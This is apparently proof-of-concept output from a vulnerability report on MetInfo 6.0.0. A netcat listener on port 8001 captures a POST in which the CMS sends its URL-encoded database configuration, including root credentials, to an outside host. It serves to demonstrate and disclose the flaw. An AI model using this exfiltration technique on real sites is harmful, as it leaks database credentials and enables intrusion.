 Fei:~ Jaqen$ nc -l 8001
POST /dimensional.php HTTP/1.1
Host: 127.0.0.1:8001
Accept: */*
Referer: http://localhost/metinfo6.0.0/
Content-Length: 827
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------faeca633e3c2f064

--------------------------faeca633e3c2f064
Content-Disposition: form-data; name="text"

http://localhost/metinfo6.0.0/
--------------------------faeca633e3c2f064
Content-Disposition: form-data; name="w"


--------------------------faeca633e3c2f064
Content-Disposition: form-data; name="logo"

%3C%3Fphp%0D%0A+++++++++++++++++++%2F%2A%0D%0A+++++++++++++++++++con_db_host+%3D+%22localhost%22%0D%
0A+++++++++++++++++++con_db_port+%3D+%223306%22%0D%0A+++++++++++++++++++con_db_id+++%3D+%22root%22%0
D%0A+++++++++++++++++++con_db_pass%09%3D+%22root%22%0D%0A+++++++++++++++++++con_db_name+%3D+%22metin
fo6.0%22%0D%0A+++++++++++++++++++tablepre++++%3D++%22met_%22%0D%0A+++++++++++++++++++db_charset++%3D
++%22utf8%22%3B%0D%0A++++++++++++++++++%2A%2F%0D%0A++++++++++++++++++%3F%3E
--------------------------faeca633e3c2f064--